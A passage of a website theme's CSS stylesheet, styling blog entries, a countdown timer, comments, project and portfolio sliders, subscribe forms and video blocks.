  margin: 0px 0 5px;
}

.site-content .page-title+.blog-detail {
  margin-top: 0px;
}

.post-items .site-content .blog-detail {
  margin-bottom: 7px;
}

.site-content .blog-detail a {
  text-decoration: none;
}

.blog-item .wrap .blog-detail>*,
.site-content .blog-detail>* {
  display: inline-block;
  vertical-align: top;
}

.sticky-a i {
  margin-right: 5px;
}

.blog-item .wrap .date {}

.blog-item .wrap .categories {
  /* font-style: italic; */
}

.call_to_a button {
    font-size: 13px !important;
    font-weight: 500 !important;
    text-transform: uppercase;
}

.blog-item .wrap .text {
line-height: 1.500em;
    font-size: 16px;
    margin-bottom: 25px;
    font-weight: 400;
    text-align: justify;
    color: #000000;
    font-family: 'Montserrat';
}

.blog-item .wrap .content .text+.button-style4 {
  margin-top: -4px;
  float: left;
  margin-bottom: 10px;
}

.blog-item .wrap .bottom {
  overflow: hidden;
  border-top: 1px solid #eeeeee;
  margin: 20px -30px 0;
  text-align: center;
  font-style: italic;
  font-size: 12px;
  padding: 5px 18px 5px;
  color: #989796;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
  text-transform: uppercase;
}

.blog-type-horizontal .blog-item .wrap .bottom {
  padding: 9px 17px;
  margin: 25px -30px 0;
}

.site-dark .blog-item .wrap .bottom {
  border-color: #393939;
  color: #878787;
}

.blog-item .wrap .bottom>div {
  float: left;
  margin: 10px 12.5px;
}

.blog-item .wrap .bottom>div * {
  display: inline-block;
  vertical-align: top;
}

.blog-item .wrap .bottom a {
  text-decoration: none;
}

.blog-item .wrap .bottom i {
  margin-right: 13px;
  font-size: 15px;
  color: #acacac;
  margin-top: 2px;
}


/*------------------------------------------------------------------
[ 3.13 Countdown ]
*/

.countdownHolder {
  margin: 30px auto;
}

.fp-coming-soon .countdownHolder {}

.countdownHolder.medium {
  margin-bottom: 30px;
}

.countdownHolder>* {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.countdownHolder>*:not(:last-of-type) {
  margin: 0 45px 0 0;
}

.countdownHolder .position {
  display: inline-block;
  height: 1em;
  overflow: hidden;
  position: relative;
  width: 0.62em;
  font-size: 72px;
  margin: 0 -0.02em;
  font-family: "Barlow Condensed";
}

.countdownHolder.medium .position {
  font-size: 6.250em;
}

.countdownHolder .digit {
  /* position: relative; */
  display: block;
  width: 100%;
  text-align: center;
  letter-spacing: -1px;
  line-height: 1em;
}

.countdownHolder .name {
  display: block;
  font-size: 1.125em;
  text-transform: lowercase;
  margin-top: 5px;
  font-weight: 300;
  /* text-align: left; */
}

.countdownHolder.medium .name {
  font-size: 1.500em;
}

.countdownHolder .digit.static {}

.countdownHolder .countDiv {
  width: 1px;
  height: 13px;
  position: relative;
  background: #99c24d;
  vertical-align: top;
  margin-top: 2em;
  display: none;
}


/*------------------------------------------------------------------
[ 3.14 Site content ]
*/

.site-content {}

.project-grid-page {
  padding-top: 15px;
}

.site-content .heading-decor+.date {
  margin-top: 0;
}

.site-content .category {
  font-size: 12px;
  color: #927bca;
  margin: 20px 0;
  font-weight: 500;
  text-transform: uppercase;
}

.site-content .category a {
  text-decoration: none;
}

.page-title {
  margin-bottom: 25px;
  margin-top: 40px;
  color: #5a5a5a;
  position: relative;
}

.post-items .page-title {
  margin-bottom: 15px;
  color: #5a5a5a;
}

.post-items .page-title .sticky-a {
  position: absolute;
  left: -45px;
  font-size: 30px;
  top: 5px;
  color: #e4e2e2;
}

.post-items .post:first-of-type .page-title {
  margin-top: 15px;
}

.project-slider-page .page-title,
.project-masonry-page .page-title {
  margin-bottom: 25px;
}

.site-content .sub-h,
.fw-portfolio .sub-h {
  color: #575757;
  margin: 0 0;
}

.site-content .sub-h+.page-title,
.fw-portfolio .sub-h+.page-title {
  margin-top: 15px;
}

.post-img {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 25px;
}

.post-items .post-img {
  margin-bottom: 30px;
}

.index-sidebar-row .post-img {
  margin-top: 0;
}

.post-img img {
  display: block;
  margin: 0 auto;
}

.adaptive-img .post-img img {
  max-height: 80vh;
  width: auto;
}

.post-content {
  color: #6b6b6b;
}

.post-items .post-content {
  color: #6b6b6b;
}

.post-items .post-content h1,
.post-items .post-content .h1 {
  font-size: 48px;
}

.post-items .post-content h2,
.post-items .post-content .h2 {
  font-size: 36px;
}

.post-items .post-content h3,
.post-items .post-content .h3 {
  font-size: 24px;
}

.post-items .post-content h4,
.post-items .post-content .h4 {
  font-size: 18px;
}

.post-items .post-content h5,
.post-items .post-content .h5 {
  font-size: 16px;
}

.post-items .post-content h6,
.post-items .post-content .h6 {
  font-size: 14px;
}

.post-content p,
.project-content p {
  line-height: 1.875em;
}

.project-content p {}

.project-content p:first-of-type {
  margin-top: 0;
}

.post-bottom {
  overflow: hidden;
  margin-top: 15px;
  margin-bottom: 40px;
  color: #989796;
  font-size: 12px;
}

.ps-bottom .post-bottom {
  margin: 0;
}

.post-bottom>[class^="pb-"] {
  display: inline-block;
  vertical-align: middle;
  margin: 0 45px 0 0;
  text-transform: uppercase;
  font-style: italic;
}

.site-dark .post-bottom {
  border-color: #393939;
  color: #afafaf;
}

.post-bottom .pb-like,
.post-bottom .pb-comments {}

.post-bottom .pb-like>*,
.post-bottom .pb-comments>*,
.post-bottom .pb-like>*>*,
.post-bottom .pb-comments>*>* {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
}

.post-bottom .pb-like i,
.post-bottom .pb-comments i {
  margin-right: 10px;
  font-size: 15px;
  color: #acacac;
}

.post-nav {
  text-decoration: none;
  padding: 0 0;
  display: inline-block;
  vertical-align: middle;
  /* margin: 0px 0; */
  line-height: 1em;
  text-transform: uppercase;
  font-style: normal;
}

.post-nav.next {
  padding-left: 40px;
}

.post-nav span {
  font-size: 14px;
  font-weight: 300;
  display: inline-block;
  vertical-align: middle;
}

.post-nav i {
  margin: 0;
  font-size: 15px;
  display: inline-block;
  vertical-align: middle;
  color: #acacac;
}

.post-nav span+i {
  margin-left: 10px;
}

.post-nav i+span {
  margin-left: 10px;
}


/*------------------------------------------------------------------
[3.15 Comments ]
*/

.comment-items-wrap {
  margin-top: 35px;
  margin-bottom: 35px;
}

.comment-items {
  margin: 0;
  padding: 0;
}

.comment-items .comment-item {
  display: block;
  position: relative;
  padding-bottom: 0;
  background: #fff;
  margin-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 20px;
}

.site-dark .comment-items .comment-item {
  background: #070707;
}

.comment-items .comment-item .comment-respond {
  padding: 0 30px 15px;
  background: #fff;
  border: 1px solid #eeeeee;
  margin: 0;
  margin-top: 20px;
}

.site-dark .comment-items .comment-item .comment-respond {
  background: #070707;
  border-color: #393939;
}

.comment-items .comment-item .image+.area+.comment-respond {
  /* margin-left: 80px; */
}

.comment-items .comment-item .comment-respond>h6 small {
  float: right;
  font-size: 14px;
}

.comment-items>.comment-item:last-of-type {
  border-bottom: none;
}

.comment-items .comment-item .image {
  float: left;
  width: 95px;
  top: 0;
  left: 0;
  border\:;
  border: 1px solid #f0f0f0;
  background: #fff;
}

.site-dark .comment-items .comment-item .image {
  border-color: #393939;
  background: #070707;
}

.comment-items .comment-item .image div {
  padding-bottom: 100%;
  background-size: cover;
  background-position: 50%;
  position: relative;
  z-index: 2;
}

.comment-items .comment-item .area {
  overflow: hidden;
  min-height: 95px;
}

.site-dark .comment-items .comment-item .area {
  border-color: #393939;
}

.comment-items .comment-item .image+.area {
  margin-left: 120px;
}

.comment-items .comment-item .top {
  padding: 0 95px 0 0;
  position: relative;
}

.comment-items .comment-item .image+.top {
  padding-left: 225px;
}

.comment-items .children .comment-item .top {}

.comment-items .comment-item .top .cell {}

.comment-items .comment-item .top h5 {
  margin: 0;
  font-weight: 500;
  font-size: 16px;
  text-transform: uppercase;
  font-family: inherit;
}

.comment-items .comment-item .replytocom {
  position: absolute;
  top: 10px;
  right: 15px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  color: #878787;
  opacity: 0;
  z-index: 2;
  -moz-transform: translate(150%, 0%);
  -ms-transform: translate(150%, 0%);
  -webkit-transform: translate(150%, 0%);
  -o-transform: translate(150%, 0%);
  transform: translate(150%, 0%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.comment-items .comment-item .replytocom:hover {
  opacity: 1;
}

.comment-items .children .comment-item .replytocom {
  /* right: 0; */
}

.comment-items .comment-item .replytocom span {
  display: inline-block;
}

.comment-items .comment-item:hover .replytocom {
  opacity: 1;
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.comment-items .comment-item .replytocom i {
  font-size: 14px;
  margin-left: 10px;
  left: 0;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #a3c85e;
}

.comment-items .comment-item .replytocom:hover i {}

.comment-items .comment-item .text {
  position: relative;
  min-height: 85px;
  overflow: hidden;
}

.comment-items .comment-item .image+.text {
  margin-left: 110px;
}

.comment-items .comment-item .text>h6 {
  margin: 0px 0 10px;
  font-weight: 600;
  padding: 5px 0 10px 0;
  font-size: 18px;
  border-bottom: 1px solid #ececec;
  overflow: hidden;
  position: relative;
}

.comment-items .comment-item .date {
  font-size: 12px;
  font-weight: 500;
  margin-top: 7px;
  color: #99c24d;
}

.comment-items .comment-item .content {
  line-height: 1.500em;
  padding: 10px 0px;
  position: relative;
  line-height: 1.714em;
  font-size: 14px;
  border-left-width: 0px;
  font-weight: 300;
}

.comment-items .comment-item .image+.area .content {}

.site-dark .comment-items .comment-item .content {
  border-color: #393939;
}

.comment-items .comment-item .image+.top+.content {
  padding-left: 225px;
}

.comment-items .comment-item .text .content a {
  color: #50c2cf;
}

.comment-items .children {
  margin: 0;
  padding: 0 0 0 50px;
  border-bottom: 1px solid #eaeaea;
  position: relative;
  z-index: 1;
}

.comment-items .children:last-of-type {
  border-bottom: none;
}

.comment-items .comment-item+.children {
  position: relative;
  /* overflow: hidden; */
}

.comment-items .children .comment-item+.comment-item {
  margin-top: 0;
}

.comment-items .children .comment-item:not(:first-of-type):before {
  display: none;
}

.comment-form {
  padding-bottom: 10px;
  /* width: 100%; */
}

.comment-respond {
  margin-bottom: 20px;
}

.comment-item .heading-decor {
  text-align: left;
}

.comment-respond label {
  font-size: 14px;
  color: #acacac;
  margin-bottom: 10px;
  display: block;
  font-style: italic;
}

.comment-respond .style1 {
  margin-bottom: 30px;
}


/*------------------------------------------------------------------
[ 3.16 Project page ]
*/

.post-gallery-masonry {}

.post-gallery-masonry>div {
  padding-bottom: 30px;
}

.post-gallery-masonry img {
  display: block;
}

.project-slider-area {
  position: relative;
}

.project-slider {
  margin-bottom: 35px !important;
  /* padding-bottom: 45px; */
}

.project-slider-carousel {
  margin-bottom: 25px !important;
}

.project-slider .item {
  text-align: center;
}

.project-slider .item .cell {
  /* height: 590px; */
  width: 1800px;
}

.project-slider .item img {
  max-height: 800px;
  margin: 0 auto;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}

.project-slider-carousel .item {
  padding-bottom: 60%;
  background-size: cover;
  background-position: 50%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.project-slider-carousel .active-item .item {
  box-shadow: inset 0 0 0 2px #99c24d;
}

.project-slider .owl-nav {}

.project-slider .owl-prev,
.project-slider .owl-next {
  position: absolute;
  top: 50%;
  width: 40px;
  line-height: 40px;
  margin-top: -20px;
  text-align: center;
  display: block;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-slider .owl-prev:hover,
.project-slider .owl-next:hover {
  color: #99c24d;
}

.project-slider .owl-prev {
  left: -60px;
}

.project-slider .owl-next {
  right: -60px;
}

.project-slider .owl-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 14px;
  font-weight: bold;
  color: #bbbaba;
}

.project-slider .owl-dots .owl-dot {
  counter-increment: slides-num;
  display: inline-block;
  margin-right: 15px;
}

.project-slider .owl-dots .owl-dot.active {
  color: #99c24d;
}

.project-slider .owl-dots .owl-dot:before {
  content: '0'counter(slides-num);
}

.project-horizontal {
  position: relative;
  padding-left: 420px;
  min-height: 600px;
}

.project-horizontal .content {
  position: absolute;
  left: 130px;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 2;
  max-width: 340px;
}

.project-horizontal .content .date {
  max-width: 430px;
}

.project-horizontal .content .text {
  max-width: 260px;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.714em;
}

.type-fw-portfolio-horizontal {
  margin-bottom: 0;
}

.project-horizontal-slider {
  padding: 20px 30px 0;
}

.project-horizontal-slider.owl-carousel.owl-loaded {
  margin-bottom: 0;
}

.project-horizontal-slider .item {}

.project-horizontal-slider .item.content-item {
  width: 620px;
}

.project-horizontal-slider img {
  width: auto;
  display: block;
  height: 500px;
  max-height: 800px;
  border: 1px solid #eeeeee;
}

.site-dark .project-horizontal-slider img {
  border-color: #363636;
}

.project-horizontal-slider a * {
  /* display: inline-block; */
  /* vertical-align: middle; */
}

.project-horizontal-slider a i {
  margin: 0 10px;
}

.project-horizontal-slider .owl-nav {
  position: absolute;
  bottom: -47px;
  right: 15px;
  display: none !important;
}

.project-horizontal-slider .owl-prev,
.project-horizontal-slider .owl-next {
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}

.project-horizontal-slider .owl-stage {
  min-width: 10000000px;
}

.project-horizontal-img {
  min-height: 600px;
  background-position: 50%;
  background-size: contain;
  background-repeat: no-repeat;
}

.project-horizontal-slider .item.phs-nav {
  height: 500px;
  position: relative;
  width: 85px;
}

.project-horizontal-slider .ps-bottom {
  padding-top: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate3d(-50%, -50%, 0) rotate(-90deg) perspective(1px);
  -ms-transform: translate3d(-50%, -50%, 0) rotate(-90deg) perspective(1px);
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-90deg) perspective(1px);
  -o-transform: translate3d(-50%, -50%, 0) rotate(-90deg) perspective(1px);
  transform: translate3d(-50%, -50%, 0) rotate(-90deg) perspective(1px);
}

.project-horizontal-slider .ps-bottom .ps-slider-arrow {
  width: 200px;
}

.project-horizontal-slider .ps-bottom .image {
  display: none;
}

.project-horizontal-slider .ps-bottom .ps-slider-arrow .cell {
  height: 85px;
}

.project-horizontal-slider .ps-bottom .ps-b-button {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}


/*------------------------------------------------------------------
[3.15 Portfolio slider]
*/

.portfolio-slider-area {}

.portfolio-slider {}

.portfolio-slider .fadeIn {
  animation-name: fadeIn2 !important;
  opacity: 1
}

@-webkit-keyframes fadeIn2 {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn2 {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

.portfolio-slider .fadeOut {
  animation-name: fadeOut2 !important;
  opacity: 0
}

@-webkit-keyframes fadeOut2 {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeOut2 {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

.portfolio-slider .ps-item {
  position: relative;
  min-height: 485px;
}

.portfolio-slider .left-block {
  padding-left: 90px;
  position: absolute;
  top: 170px;
  z-index: 2;
}

.portfolio-slider .categories {
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  transition: all 0.8s ease;
  display: inline-block;
}

.portfolio-slider .categories,
.portfolio-slider .title,
.portfolio-slider .readmore-button {
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
}

.portfolio-slider .active .categories,
.portfolio-slider .fadeIn .categories,
.portfolio-slider .active .title,
.portfolio-slider .fadeIn .title,
.portfolio-slider .active .readmore-button,
.portfolio-slider .fadeIn .readmore-button {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.portfolio-slider .active .categories,
.portfolio-slider .fadeIn .categories {
  transition-delay: .8s;
}

.portfolio-slider .active .title,
.portfolio-slider .fadeIn .title {
  transition-delay: .9s;
}

.portfolio-slider .active .readmore-button,
.portfolio-slider .fadeIn .readmore-button {
  transition-delay: 1s;
}

.portfolio-slider .categories a {
  font-size: 12px;
  color: #99c24d;
  text-transform: uppercase;
  text-decoration: none;
}

.portfolio-slider .categories a:not(:last-of-type):after {
  content: "\00a0\00a0|\00a0\00a0";
}

.portfolio-slider .title {
  position: relative;
  max-width: 565px;
  z-index: 100;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
  padding-left: 90px;
  margin-left: -90px;
  margin-top: -10px;
  margin-bottom: -10px;
}

.portfolio-slider .title .num {
  font-size: 60px;
  line-height: 1.25em;
  color: #404040;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
}

.portfolio-slider .title .h {
  padding: 10px 0;
}

.portfolio-slider .readmore-button {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.portfolio-slider .readmore-button .button-style1 {}

.portfolio-slider .right {
  margin-left: 345px;
  position: relative;
  z-index: 1;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: all 1.1s ease;
  -moz-transition: all 1.1s ease;
  -o-transition: all 1.1s ease;
  -ms-transition: all 1.1s ease;
  transition: all 1.1s ease;
}

.portfolio-slider .active .right,
.portfolio-slider .fadeIn .right {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  transition-delay: 1s;
}

.portfolio-slider .fadeOut .right {
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.portfolio-slider .ps-single-image {
  height: 485px;
  background-size: cover;
  background-position: 50%;
}

.portfolio-slider>.owl-dots {
  position: absolute;
  top: 80px;
  left: 0;
}

.portfolio-slider>.owl-dots .owl-dot {
  counter-increment: slides-num;
  display: inline-block;
  vertical-align: middle;
  padding: 2px 4px;
  color: #454545;
  font-size: 12px;
  border-bottom: 1px solid transparent;
  margin-right: 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.portfolio-slider>.owl-dots .owl-dot.active {
  color: inherit;
  border-bottom-color: #99c24d;
}

.portfolio-slider>.owl-dots .owl-dot:before {
  content: counter(slides-num);
}

.portfolio-slider>.owl-dots .owl-dot:nth-child(1):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(2):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(3):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(4):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(5):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(6):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(7):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(8):before,
.portfolio-slider>.owl-dots .owl-dot:nth-child(9):before {
  content: '0'counter(slides-num);
}

.ps-thumb-slider {}

.ps-thumb-slider .ps-ts-item {
  height: 485px;
  background-size: cover;
  background-position: 50%;
}

.ps-thumb-slider .owl-dots {
  position: absolute;
  right: 20px;
  bottom: 10px;
}

.ps-thumb-slider .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 1px solid #7e7e7e;
  margin-left: 5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.ps-thumb-slider .owl-dot.active {
  background: #404040;
  box-shadow: inset 0 0 0 1px #070707;
}

.ps-bottom {
  padding-top: 45px;
  overflow: hidden;
  position: relative;
  min-height: 80px;
}

.project-slider-page .ps-bottom {}

.project-grid-page .ps-bottom {
  background: #fff;
  border: 1px solid #eeeeee;
  padding: 35px 55px;
}

.site-dark .project-grid-page .ps-bottom {
  background: #070707;
  border-color: #393939;
}

.ps-slider-arrow {
  position: relative;
  width: 320px;
  cursor: pointer;
  z-index: 1;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  text-decoration: none;
}

.ps-slider-arrow.prev {
  float: left;
  text-align: right;
  padding-right: 60px;
}

.ps-slider-arrow.prev.out {}

.ps-slider-arrow.next {
  float: right;
  padding-left: 60px;
}

.ps-slider-arrow.next.out {}

.ps-slider-arrow i {
  position: absolute;
  top: 50%;
  color: #818181;
  margin-top: -.5em;
}

.ps-slider-arrow.prev i {
  right: 10px;
}

.ps-slider-arrow.next i {
  left: 10px;
}

.ps-slider-arrow .image {
  position: absolute;
  top: 0;
  left: 0;
  height: 120px;
  width: 180px;
  background-size: cover;
  background-position: 50%;
  z-index: -1;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ps-slider-arrow.prev.out .image {
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
}

.ps-slider-arrow.next.out .image {
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.ps-slider-arrow.next .image {
  left: auto;
  right: 0;
}

.ps-slider-arrow .cell {
  height: 120px;
  width: 260px;
}

.ps-slider-arrow .label {
  font-size: 12px;
  text-transform: uppercase;
  color: #575757;
  font-weight: 700;
  margin-bottom: 10px;
}

.ps-slider-arrow .title {
  font-size: 14px;
  font-weight: bold;
  line-height: 1.143em;
}

.ps-slider-arrow .title span {
  max-width: 140px;
  display: inline-block;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ps-slider-arrow.prev.out .title span {
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.ps-slider-arrow.next.out .title span {
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
}

.ps-b-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
}

.project-grid-page .ps-b-button {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}


/*------------------------------------------------------------------
[3.15 Subscribe block ]
*/

.subscribe-block {
  color: #4e4e4e;
}

.subscribe-block>* {
  display: inline-block;
  vertical-align: middle;
}

.subscribe-block .heading {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1.167em;
  border-bottom: 1px solid;
  padding-bottom: 5px;
  min-width: 75px;
  margin-right: 15px;
}

.subscribe-block img {}


/*------------------------------------------------------------------
[3.15 Subscribe form ]
*/

.subscribe-form {
  max-width: 270px;
  position: relative;
  background: #f5f5f5;
  color: #666666;
  overflow: hidden;
  text-align: left;
}

.subscribe-form p {
  margin: 0;
}

.banner .subscribe-form {
  margin-top: -15px;
}

.tac .subscribe-form {
  margin: 0 auto;
}

.coming-soon .subscribe-form {
  margin: 0 auto;
}

.subscribe-form .ajax-loader {
  display: none !important;
}

.subscribe-form input.style1 {
  font-size: 14px;
  border-bottom: 0;
  margin-bottom: 0;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
}

.subscribe-form .button-submit {
  float: right;
  position: absolute;
  top: -1px;
  right: -1px;
  width: 50px;
  height: 40px;
  background: none;
  color: #99c24d;
  border: none;
  font-size: 18px;
}

.subscribe-form>div {}

.subscribe-form .input {
  margin-bottom: 0;
  line-height: 45px;
  font-size: 14px;
  color: #989898;
  padding: 0 45px 0 18px;
  border: none;
  background: #faf6f5;
}


/*------------------------------------------------------------------
[ 3.21 Video Background ]
*/

.jquery-background-video-wrapper {
  position: relative;
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.jquery-background-video {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  top: 50%;
  left: 50%;
  -o-object-fit: contain;
  object-fit: contain;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.js .jquery-background-video.is-visible {
  opacity: 1;
}

.jquery-background-video-pauseplay {
  position: absolute;
  background: transparent;
  border: none;
  box-shadow: none;
  width: 20px;
  height: 20px;
  top: 15px;
  right: 15px;
  padding: 0;
  cursor: pointer;
  outline: none !important;
}

.jquery-background-video-pauseplay span {
  display: none;
}

.jquery-background-video-pauseplay:after,
.jquery-background-video-pauseplay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.jquery-background-video-pauseplay.play:before {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #FFF;
}

.jquery-background-video-pauseplay.pause:before,
.jquery-background-video-pauseplay.pause:after {
  border-top: 10px solid #FFF;
  border-bottom: 10px solid #FFF;
  border-left: 5px solid #FFF;
}

.jquery-background-video-pauseplay.pause:after {
  left: 10px;
}


/*------------------------------------------------------------------
[ 3.21 Video block ]
*/

.video-block {
  color: #fff;
  border: 1px solid #eeeeee;
}

.site-dark .video-block {
  border-color: #393939;
}

.vc_row-fluid .video-block {
  border-left: 0;
  border-right: 0;
}

.video-block.black {
  color: #000;
}

.video-block a {
  display: block;
  text-decoration: none;
  background-size: cover;
  background-color: #232323;
  background-position: 50%;
  padding-bottom: 55%;
  position: relative;
  border-radius: 5px;
  height: 400px;
}

.video-block.fix-height a {
  padding: 0;
}

.play-button {
  display: inline-block;
}

.video-block a>div,
.banner .video-link-area a,
.play-button>div {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  padding: 30px;
  border: 1px solid;
  border-color: rgba(255, 255, 255, 0.52);
  border-color: #ffffff85;
  border-radius: 50%;
}

.video-block.black a>div,
.banner .black .video-link-area a,
.black .play-button>div {
  border-color: rgba(0, 0, 0, 0.52);
  border-color: #00000085;
}

.video-block a>div:before,
.video-block a>div:after,
.video-block a>div i:after,
.banner .video-link-area a>div:before,
.banner .video-link-area a>div:after,
.banner .video-link-area a>div i:after,
.play-button>div:before,
.play-button>div:after,
.play-button>div i:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  opacity: 0;
}

.video-block a>div:hover:before,
.video-block a>div:hover:after,
.video-block a>div:hover i:after,
.banner .video-link-area a>div:hover:before,
.banner .video-link-area a>div:hover:after,
.banner .video-link-area a>div:hover i:after,
.play-button>div:hover:before,
.play-button>div:hover:after,
.play-button>div:hover i:after {
  box-shadow: inset 0 0 0 1px;
  -webkit-animation: play_b 2.7s ease-out infinite;
  -moz-animation: play_b 2.7s ease-out infinite;
  -ms-animation: play_b 2.7s ease-out infinite;
  -o-animation: play_b 2.7s ease-out infinite;
  animation: play_b 2.7s ease-out infinite;
}

.video-block a>div:hover:before,
.banner .video-link-area a>div:hover:before,
.play-button>div:hover:before {
  animation-delay: 0.2s;
}

.video-block a>div:hover:after,
.banner .video-link-area a>div:hover:after,
.play-button>div:hover:after {
  animation-delay: .8s;
}

.video-block a>div:hover i:after,
